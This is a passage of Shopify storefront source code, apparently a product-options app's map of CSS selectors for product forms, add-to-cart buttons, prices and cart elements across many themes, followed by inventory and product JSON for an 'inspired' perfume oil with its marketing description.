      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form",
      ".section-product-template .form-vertical",
      "#productTop .grid .productInfo #prodForm",
      ".partial--product .details .add-to-cart .shopify-product-form",
      ".shopify-section > div .product-container .product-info .inner .product-form",
      ".product .product_section .product__description .product_form .shopify-product-form",
      ".product-info .product-info--wrapper .product-form .productForm",
      ".product-template .product-top .product-right #AddToCartForm",
      "#shopify-section-page-product div .product-form .shopify-product-form",
      ".product--product-template .grid__item .grid .grid__item .product-form",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-main .product-form",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm",
      "#shopify-section-product-template .shopify-product-form",
      ".product-atc .product-atc-steps .product-atc-step-form .product-form",
      ".section .six.columns .product_form .shopify-product-form:first-child",
      ".product_section.product_images_position--left .seven.columns.omega .product_form .shopify-product-form",
      ".product-area .product-detail .product-detail__form .feedback-go_to_cart",
      ".pro_main_c .row div form",
      "#section-product .site-box .site-box-content div #add-to-cart-product .shopify-product-form",
      ".main-content #shopify-section-module-product .product-details-inline .product-wrap .product-form .shopify-product-form",
      ".product__form__wrapper > div .product__form .shopify-product-form",
      "#main #shopify-section-product-template div .product-details .shopify-product-form",
      ".product-detail .detail .product-form form:first-child",
      ".product #content #product-description #AddToCartForm",
      ".container .grid .grid__cell .product__details .product__form ",
      "#shopify-section-product-template > div .js-product_section > div .product_form .shopify-product-form:first-child",
      ".product-top #product-description div .shopify-product-form",
      ".container .product-single__bottom > div .js-cart-replace .product-single__box .js-product-form",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) #add-item-form",
      '.page-container .grid .grid__item .product-form[action="/cart/add"]',
      'form[action="/cart/add"]',
    ],
    "add_to_cart": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .product-add .button",
      ".product_form .shopify-product-form .add_to_cart:first-child",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form .addtocart-button-active",
      "#add-item-form-product-template .purchase-section div.four:last-child .purchase .bottompad-quarter #add-to-cart-product-template",
      ".product-form .product-action .product-form__item--submit #AddToCart-product-template",
      ".shopify-product-form .quanity-cart-row .add-to-cart #add",
      ".product-form .product-detail__quantity-row .btn",
      ".product-form .product__submit .product__submit__buttons .product__submit__add",
      ".template-product .page-container .main-content .item .shopify-product-form .add-to-cart",
      ".product-form .payment-and-quantity--with-quantity .payment-and-quantity__add .product-add",
      ".shopify-product-form .form-actions .button",
      ".shopify-product-form .add-to-cart-container .btn--add-to-cart",
      ".shopify-product-form .row .add-to-cart",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .cart-buttons .button-wrapper .default-cart-button__button",
      ".product-form .product-add-to-cart .product-add .add-to-cart",
      ".shopify-product-form .cta-content--pay-buttons #AddToCart--product-template:first-child",
      ".shopify-product-form .groups-btn .btn",
      ".product-shop div #add-to-cart-form #product-add-to-cart",
      ".product-form--alt div form .product-form--atc .product-form--atc-button",
      "#add-to-cart-form .row .product-page--submit-action #purchase",
      ".product-form div:nth-child(2) .btn",
      ".product_form #product-add #AddToCart",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .paymentButtonsWrapper #AddToCart",
      ".product__form .product__buy .button:first-child",
      ".shopify-product-form .row .product-form__item #AddToCart-product-template",
      ".shopify-product-form .product-add-to-cart .add-to-cart",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button",
      ".product-single__meta .product-single__form .add-to-cart",
      ".shopify-product-form .product-selectors #AddToCart",
      ".product__form .product__buy .product__add-to-cart",
      ".shopify-product-form .buttons-holder .addToCart",
      ".AddToCartForm .cta-content .AddToCart",
      ".product-form .add-to-cart .product-form-add-to-cart .product-form-submit-wrap .add-to-cart-button",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--add-to-cart",
      ".section-product-template .form-vertical .product-template__container .product-details .product-smart-wrapper .add-to-cart-btn",
      "#productTop .grid .productInfo #prodForm #AddToCart",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-b span .add",
      ".product-form .productoptions .with-payment-button .add-to-cart",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .add_to_cart",
      "form.productForm .productForm-block div .productForm-submit",
      "#AddToCartForm .product-add .AddtoCart",
      ".shopify-product-form .product-submit .payment-buttons-container .add-to-cart",
      ".grid__item .product-form #AddToCart",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form .add_to_cart",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .add-to-cart__wrapper #AddToCart-product",
      ".product-form .product-options-bottom .add-to-cart-box .actions > div .button-wrapper-content .add-to-cart",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart",
      "#shopify-section-product-template .shopify-product-form .item .add-to-cart",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element-submit-button",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      "#product-form .purchase-details .purchase-details__buttons .add_to_cart",
      ".feedback-go_to_cart .cf .product-detail__form__action .button",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .btn_c",
      ".shopify-product-form .cart-functions .button",
      ".shopify-product-form .input-wrapper .product-quantity-container .add-to-cart .product-form-submit-wrap .button",
      ".shopify-product-form .product__submit .product__submit__buttons .product__submit__add",
      ".shopify-product-form .quick-actions .button",
      "form .quantity-submit-row__submit .button:first-child",
      ".product #content #product-description #AddToCartForm #addToCart",
      ".grid__cell .product__details .product__form .product__add-to-cart",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      ".shopify-product-form .product-add .add",
      ".js-product-form .product-single__add .js-product-add",
      "#add-item-form .wrapper .pull-left:last-child .addtocart",
      '.product-form[action="/cart/add"] .product-form__item .btn[name="add"]',
      ".product-form .product-form__buttons .product-form__add-to-cart:first-child",
      ".product-main .product-form--atc .product-form--atc-button",
      ".product__content .product__content-main .product__form-wrapper .product__add-to-cart-button",
      ".product-wrapper #AddToCart--product-template",
      ".page-margin--product .product__form #klaviyo_sensor_pro",
      '.product:first-child .variations_form .single_add_to_cart_button[type="submit"]',
      ".product-form__buttons .product-form__submit",
      "add-to-cart-component .add-to-cart-button",
      ".mws-addtocart",
      'form[action="/cart/add"] [name="add"]',
    ],
    "price": [
      "form .title-row .product-price .theme-money",
      ".product__container div .product__section .product__details .product__price span .current_price .money",
      ".template-product .page-body-content .section-product .product-details-wrapper .price .money",
      "#product-id-product-template > div .relative-product-template > div .content-height-product-template > div .twelve .offers #price-product-template",
      ".shopify-section .product-template__container .grid .grid__item .product-single__meta .product-single__price .product-price__price #ProductPrice-product-template",
      ".product-page--main-content .product-page--cart-form-block .prices div p .actual-price",
      ".product-detail__detail > div .product-detail__title-area .product-detail__price span .theme-money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".template-product .page-container .main-content .item .info .price .money span",
      ".row.light-space-above .product-details .product-section .product-price .current-price",
      ".page-wrapper .product-wrapper .product-options .product-price .money:first-child",
      ".max-site-width .lg--up--seven-eighths .grid .grid__item:nth-child(2) .wd--pt3 .mt3 div #AddToCartForm--product .shopify-product-form",
      ".item .right div #productPrice-product-template .money",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .price #ProductPrice-product-template",
      ".product-form .product-add-to-cart .product-price .product-price-minimum",
      ".wrapper .grid .grid__item .product-page--form .f--main .ProductPrice:first-child",
      ".row .product-shop .prices .price .money",
      ".product-shop div #add-to-cart-form .prices .price",
      ".product-main .product-details .product-pricing .product--price .price--main .money",
      "#add-to-cart-form .product-page--pricing .product-page--pricing--variant-price #price-field .money",
      ".grid .grid__item.five-twelfths .product-price span .theme-money",
      ".product-page #product-right #product-description div .product-prices .product-price",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm #ProductPrice .money",
      ".product.container .inner .product__details.clearfix .product__meta.product__meta--mobile .product__prices .product__price:not(.product__price--old):not(.product__price--new)",
      ".desktop-flex-wrapper > div .mobile-hidden-sm .product-item-caption-header .product-item-caption-price #ProductPrice-product-template .money",
      ".product-details-wrapper .product-details .product-price .product-price-minimum",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button .money",
      ".product-details .product-price .money:last-child",
      ".main-content #shopify-section-product-template .product-section .page-content--product .page-width .grid .grid__item .product-single__meta .product__price .money:first-child",
      ".shopify-product-form .medium-down--text-center .medium-down--text-center",
      ".product__details .inner .grid .product__info .product-meta .product-meta__prices .product-meta__price",
      "#shopify-section-product-page .product-page .product-content .product-header .product-price .productPrice",
      ".section-product .grid .product-info .priceWrapper #ProductPrice",
      ".module-product .product-wrap .product-details .product-price .price .money:first-child",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--price span",
      ".section-product-template .form-vertical .product-template__container .js-prod-price span",
      "#productTop .grid .productInfo .price #ProductPrice",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-a .price .actual-price",
      ".shopify-section > div .product-container .product-info .inner .majorinfo .pricearea .current-price",
      ".product .product_section .product__description .current_price  .money span",
      ".product-info .product-info--wrapper .block .product-price .product-normal-price .money",
      "#AddToCartForm #product-price .product-price .money",
      ".shopify-product-form .product-submit .product-price .product-price-minimum",
      ".grid__item .product-form #ProductPrice",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .modal_price .current_price .money span",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .text-center .product__price .money #ProductPrice-product .money span",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-data .price-box .detail-price .price .money",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart span:last-child",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      "#shopify-section-product-template .pricing .price span",
      ".product-main-content .product-header-desktop .product-price .price-main",
      ".product .product-header-mobile .product-price .price-main",
      ".section .six.columns .modal_price span .current_price .money:first-child",
      ".product_section.product_images_position--left .seven.columns.omega p.modal_price span:nth-child(1) .money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .price .money",
      "#section-product .site-box .site-box-content .price .product-price",
      ".main-content #shopify-section-module-product .product-details-inline .product-details .product-price .price .money",
      ".product__form__wrapper > div .product__title__wrapper .product__price span",
      "#shopify-section-product-template div .product-details .product-price-wrap #productPrice-product-template .price-money .money",
      ".product-detail .detail .price-area .theme-money .money:first-child",
      ".product #content #product-description #AddToCartForm .product-price .money span",
      ".grid__cell .product__details .product__meta .product__prices .product__price",
      ".product-template .main div div div .js-product_section div .modal_price span .current_price .money:first-child",
      ".product-top #product-description div .shopify-product-form #product-price .product-price",
      ".section--product-single > div .product-single__bottom > div .js-cart-replace > div .js-product-price-number .product-single__price-number .money",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) .product-info__price .price-box__new .money",
      ".page-container .product__price .price:not(.price--on-sale) .price__pricing-group .price__regular .price-item.price-item--regular",
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--sale",
      ".page-container .product-single__price",
      ".product__content .price .price__pricing-group .price__regular .price-item--regular:first-child",
      "#shopify-section-product-template .Product__Wrapper .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      ".product__content .product__price .product__current-price",
      ".product-wrapper #ProductPrice",
      ".product-single .product__price .price__regular .price-item--regular",
      ".page-margin--product [data-form-wrapper] [data-price-wrapper] [data-product-price]",
      "#shopify-section-product-template .product-single__meta .product-single__prices .product-single__price",
      ".product:first-child .price-review .price_range",
      ".modal_price span .current_price .money",
      "product-price .price",
      ".mws-price",
      "product-info .price__container .price__regular .price-item--regular",
    ],
    "compare_price": [
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--regular",
      ".product-single .product__price .price__sale .price-item--sale",
      "product-price .compare-at-price",
      ".mws-compare",
    ],
    "cart_properties": [
      ".cart-popup-wrapper .cart-popup-item .product-details .product-details__item",
      ".cart .cart__row .cart__meta .product-details .product-details__item",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item .miniCart__itemDetails",
      "#cart_form .container .cart__itemList .cart__card .cart__info .cart__text .meta",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item .cart-mini-item-row .cart-mini-item-variant",
      ".template-cart .section-cart .cart .cart-table tbody .table-row .product-item .variant",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row .item-details .three h6",
      ".cart .grid table tbody td.cart__meta .list-view-item__title",
      ".block-cart .mini-products-list:first-child .grid .product-details .pName",
      ".recently-added table tbody tr .cart-detail h2",
      ".custom .row .columns .cart-table tbody tr .title p",
      ".cart-summary .cart-summary__product:first-child .cart-summary__product__description .cart-summary__product__variants",
      "form .cart-items .description .description__variant:last-child",
      "#CartForm #CartOuter table tbody .item .desc a",
      "#your-shopping-cart .page-container .main-content .item .product .subtitle",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item .title-variant .variant",
      "#cartform .cart-items .item .description .variant",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item .cart-item-info-wrapper .cart-item-options ul li:nth-last-child(2)",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      "form .cart .cart__row:nth-child(2) .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      ".ajaxcart .items .item .right .description:last-child",
      ".cart .items .item .right .description:last-child",
      ".cart-preview .product-container .product figure figcaption",
      ".cart-form .cart-items .cart-item .grid .cart-item-product .cart-item-title",
      "#cart-form table tbody .cart-row .cart-detail a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item.grid__item.three-quarters .mb1 ",
      ".cart .cart-table tbody .cart__row td:first-child .cart__info .product-grid-title",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li .cart-title .product-name",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name",
      ".cart-form .cart_items .cart-list li .details .cart-details .product-name",
      ".shopify-section form .wrapper-cart .cart-list li .product-details p.size",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name a",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item .cart-item--inner .cart-item--content .cart-item--content-title",
      ".atc-banner--container .atc-banner--outer .atc-banner--inner .atc-banner--product .atc--product .atc--product-details .atc--product-details--title",
      "#cartform .cart-table tbody .cart-table-title .cart__meta-text",
      ".standard-page form .cart-items.row > div .cart-item .cart-column--detail .cart-column--title-and-price .cart-variant",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p .ajaxcart__product-meta",
      "#cartform table tbody tr .cart-item .cart-title p",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row .ajaxcart__product-meta",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row td:nth-child(2) small",
      ".cart__form .cart__table .cart__items .cart__item .cart-item__left .cart-item__title",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".cart-form .cart-items tbody tr.cart-item .product-item .product-item-details .cart-variant",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item .cart-item-column-2 .cart-item-title",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row .grid:first-child .grid__item.grid__item.two-thirds .ajaxcart__product-name--wrapper .ajaxcart__product-meta",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large .grid__item:first-child .grid .grid__item.three-quarters .cart__product-meta:first-child",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row > div .grid__item:nth-child(2) .display-table-cell p .ajaxcart__product-title",
      "form.cart .cart__row:nth-child(3) .grid--full.cart__row--table-large .grid__item:first-child .grid .grid__item:nth-child(2) a",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item .product-meta .product-meta__title",
      "form table tbody tr td.cart-item__info .cart-item__variant",
      "form .cart--mobile .cart__items .cart-item .cart-item__right .cart-item__title",
      "#cart-form .cart-row .content > div h3",
      ".cart .cart-table tbody tr.cart__row td:first-child .cart__info .product-grid-title",
      "form .cart-items-container .cart-items tbody tr.cart-item .cart-item-product-wrap .cart-variant",
      ".modal--window .modal--container form .variant-id .title a",
      ".template--cart .layout--main-content form .content .variant-id .title a",
      ".template-cart .cart .cart-product-info-wrapper .cart-product-info-wrapper .cart-price-wrapper + p",
      ".header-cart .header-cart-items .header-cart-item .header-cart-item-info .header-cart-item-options span:first-child",
      ".grid #cartForm .cartRow li:nth-child(2) a",
      ".modal--container .fw--cart form .content .variant-id .right-column .title",
      ".panel div form .content .variant-id .right-column .title",
      ".shopify-section .reading-container #cartform ul li .desc .name",
      ".cart #shopify-section-cart-template  #cart_form ul li .title_column p a",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p:first-child",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-title h4",
      "form .cart-items tbody .cart-item .cart-item-product .cart-item-title a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item:nth-child(2) p .ajaxcart__product-name",
      ".cart.table-wrap .cart-table tbody .cart__row td:nth-child(3) a",
      ".mm-panels .mm-opened .cart_item .item_info",
      ".cart #content_wrapper .main #cart_form .cart_items .omega > p:first-child",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child) .cart__item__title p",
      ".template-cart .cartForm .cart__body .cart__row .cart__item__title p",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart .product-details .product-name",
      ".cart div .cart-table-wrap .data-table tbody tr .product-name-td .product-name",
      ".PageContent > .Cart > .Cart__ItemList > .CartItem > .CartItem__Info > .CartItem__Meta",
      ".Drawer__Container .CartItem > .CartItem__Info > .CartItem__Title",
      "#shopify-section-cart-template .cart .line-items .line-item .variant-title",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row .cart-item-col-product .cart-item-column-slide .cart-item-details .cart-item-product-title",
      ".fancybox-skin > div .container .cart_notification_content p:first-child",
      "#cart_form ul li .title_column .meta",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item a .item_info",
      "#cart_form .section .cart_items .five.columns.omega p:first-child",
      "#cartform .cart-list .item.clearfix .col-desc .text .title",
      ".cart_menu form .cart_row ul:not(:first-child) li:nth-child(2) p",
      ".cart_tbl form .con_row ul li:nth-child(2) p",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item .content .title",
      ".site-box-content .cart .cart-items .cart-item .content .title",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item .cart-item-product .cart-item-product-wrap .cart-variant",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child > div .cart__description__wrapper .cart__description a:first-child",
      "#cartform .cart-contents .clearfix .cart-col2 .short-desc",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product .large--two-thirds .three-quarters p",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item .mini-cart-item__info .mini-cart-item__variant",
      ".container form .cart__items tbody tr.cart-item .cart-item__product .cart-item__info .cart-item__title",
      "#cart_form > div .cart_content_info h3",
      ".cart_container .cart_content form.js-cart_content__form .js-cart_items .cart_item .cart_item__title a",
      "#cartform table.desktop-9 tbody tr td .cart-item .cart-title p:last-child",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row > div .o-layout__item:nth-child(2) .ajaxcart__product-meta",
      ".cart-form .cart__products .cart__product .cart__row > div .o-layout__item:nth-child(2) .cart__product-meta",
      ".container-widget .shopping-cart-table tbody tr td:nth-child(2) .shopping-cart-table__product-name",
    ],
    "cart_line_remove": [
      '.cart-items__quantity .cart-items__remove',
      'a[href*="quantity=0"]'
    ],
    "cart_line_qty": [
      "quantity-popover",
      "cart-item-quantity",
      ".cart-items__quantity quantity-selector-component input",
      '[name="updates[]"]'
    ],
    "product_qty": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .quantity-area .quantity",
      ".product_form .shopify-product-form .productForm__quantity .productForm__quantityInput",
      "#add-item-form-product-template .purchase-section div.four:first-child .quantity .item-qty",
      ".product-form .product-action .product-form__item--quantity .wrapQtyBtn .qtyField .product-form__input",
      ".shopify-product-form .quanity-cart-row .quantity #quantity",
      ".product-form .product-detail__quantity-row .input-wrapper .quantity-proxy",
      ".product-form .quantity-selector .js-qty__num",
      ".product-form .payment-and-quantity--with-quantity .quantity .select-on-focus",
      ".shopify-product-form .product-quantity .form-label .form-input",
      ".shopify-product-form .items--center .js-qty-wrapper .js-qty .relative .js-qty__num",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .variant > div .input-wrapper .quantity",
      ".product-form .product-add-to-cart .product-quantity .quantity-field",
      ".shopify-product-form .js-qty .js-qty__controls .table .full--w .js-qty__num:first-child",
      ".shopify-product-form .quantity .qty-group input:first-child",
      ".product-shop div #add-to-cart-form #quantity",
      ".product-form--alt div form .product-form--atc .product-form--atc-qty .form-field--qty-select .form-field-select-wrapper select.form-field-input",
      ".product-form div:nth-child(1) .select2-container .selection .select2-selection .select2-selection__rendered",
      ".product_form #product-add .js-qty .js-qty__num",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .js-qty #Quantity",
      ".product__form .product__buy .form__control .product__quantity:first-child",
      ".shopify-product-form .row .product-form__item #Quantity-product-template",
      ".shopify-product-form .product-options .product-option-quantity",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-quantity .quantity-input",
      ".shopify-product-form .product-selectors .quantity-selector:last-child",
      ".product__form .product__buy .product__quantity input",
      ".shopify-product-form .buttons-holder .quantity-selector",
      ".AddToCartForm .quantity-wrapper .js-qty .js-qty__num",
      ".product-form .product-form-nav .product-quantity .number-input-field #quantity",
      ".section-product-template .form-vertical .product-template__container .product-details .quantity-selector .qty",
      ".product-form .productoptions .with-payment-button div .quantity",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .quantity",
      "#AddToCartForm .product-add .js-qty .js-qty__num",
      ".grid__item .product-form .variants-wrapper .qtydiv .quantity-input",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .quantity-selector__wrapper .QuantityInput",
      ".product-form .product-options-bottom .add-to-cart-box .input-box .quantity-selector",
      ".ProductForm .ProductForm__Variants .ProductForm__QuantitySelector .QuantitySelector .QuantitySelector__CurrentQuantity",
      "#shopify-section-product-template .shopify-product-form #quantity",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".feedback-go_to_cart .cf .product-detail__form__options .quantity-wrapper #quantity",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .product-page-qty .txtbox",
      ".shopify-product-form .cart-functions .quantity-selector-holder .quantity-selector",
      ".shopify-product-form .input-wrapper .product-quantity-container .product-quantity-input",
      ".shopify-product-form .product__submit .js-qty .js-qty__num",
      ".shopify-product-form .quick-actions .qty-field input",
      "form .quantity-submit-row .quantity-submit-row__quantity #quantity",
      ".grid__cell .product__details .product__form .form__control .quantity-selector .quantity-selector__current-quantity",
      ".shopify-product-form .purchase-details .purchase-details__quantity .quantity:first-child",
      ".shopify-product-form .quantity-selector .quantity",
      ".js-product-form .product-single__qty .product-single__qty-input .js-qty .js-qty__num",
      "#add-item-form .wrapper .pull-left:nth-child(2) .qty-input",
      'form[action="/cart/add"] [name="quantity"]',
      'quantity-input .quantity__input',
      "quantity-selector-component input"
    ],
    "shopify_variants": [
      'form[action="/cart/add"] [name="id"]'
    ],
    "visible_variants": [
      'form[action="/cart/add"] .product-form__controls-group select.single-option-selector',
      'form[action="/cart/add"] .variant-wrapper select.single-option-selector-product-template',
      ".no-js-hidden .product-form__input label",
      ".variant-picker__form .variant-option .variant-option__button-label",
      ".block-swatch-list .block-swatch .label",
      "variant-selects .product-form__input label"
    ],
    "buy_it_now": [
      ".shopify-payment-button"
    ],
    "place_options": [
      ".mws-options"
    ],
    "sticky_add_to_cart": [
      ".hdt-sticky-atc__submit",
      "#product-sticky-add-to-cart",
      "#t4s-sticky-atc__atc",
      ".t4s-sticky-atc__atc",
      "form[id^='sticky-addcart-form-template'] .product-form__buttons .product-form__submit",
      "[data-sticky-addtocart] .t4s-sticky-atc__atc",
      ".footbar-product .footbar-product__controls .footbar-product__button-add-to-cart .btn--status",
      "form[id^='product-sticky-form-template'] .product-form__buttons .product__add__cart__button .button",
      ".tt-fixed-product-wrapper .col-item .btn",
      ".fkt-cart-plus.add_to_cart_button.addItemAjax",
      "#satcb_bar .satcb_btn .product-form__submit",
    ],
    "gallery_container": [
      ".product__modal-opener .product__media",
      "media-gallery .media-gallery__grid .product-media-container .product-media",
      "slideshow-container slideshow-slides slideshow-slide .product-media"
    ],
    "gallery_image": [
      ".product__modal-opener .product__media img",
      "media-gallery .media-gallery__grid .product-media-container .product-media img",
      "slideshow-container slideshow-slides slideshow-slide .product-media img"
    ],
  };
</script>

<script>

</script>

<script type="application/json" id="mwsApoInventoryVariants">
  
  
    {
    
      "47410317099300": {
        "inventory_quantity": 111103,
        "inventory_policy": "deny"
      }
      ,
    
      "47410317132068": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      ,
    
      "47410317164836": {
        "inventory_quantity": 111111,
        "inventory_policy": "deny"
      }
      ,
    
      "47410317197604": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      
    
    }
  
</script>

<script type="application/json" id="mwsApoProduct">
  
  
    {"id":8863328502052,"title":"Girl Of Now Oil (Inspired) - Modest Girl","handle":"girl-of-now-oil-inspired-modest-girl","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e - \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Deliciously floral, this luxe women's perfume is a must-have scent for the seasons ahead.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" 